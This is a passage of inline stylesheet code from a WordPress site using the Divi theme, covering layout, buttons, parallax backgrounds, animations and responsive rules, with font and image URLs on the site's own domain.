a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://realestatesyndicatorindex.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post 